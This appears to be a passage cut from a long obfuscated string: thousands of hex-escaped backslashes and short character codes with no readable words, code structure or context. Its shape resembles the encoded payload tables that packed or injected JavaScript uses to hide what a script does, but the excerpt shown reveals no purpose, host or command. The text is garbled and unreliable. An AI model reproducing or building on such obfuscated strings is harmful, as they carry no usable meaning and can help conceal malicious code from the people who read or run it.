61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x